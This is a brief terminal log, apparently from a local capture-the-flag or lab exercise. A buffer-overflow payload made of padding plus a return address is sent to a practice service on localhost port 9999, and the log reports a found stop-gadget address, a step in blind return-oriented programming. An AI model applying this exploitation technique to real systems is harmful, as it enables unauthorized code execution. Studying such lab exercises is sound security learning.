 00000040 61 61 61 61 61 61 61 61 b6 06 40 00 00 00 00
00000050 0a
00000051
[DEBUG] Received 0x28 bytes:
b'WelCome my friend,Do you know password?\n'
[*] Closed connection to localhost port 9999
the success stop_gadget_addr is 0x4006b6
humiux@humiux-VMware-Virtual-Platform:~/桌面$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。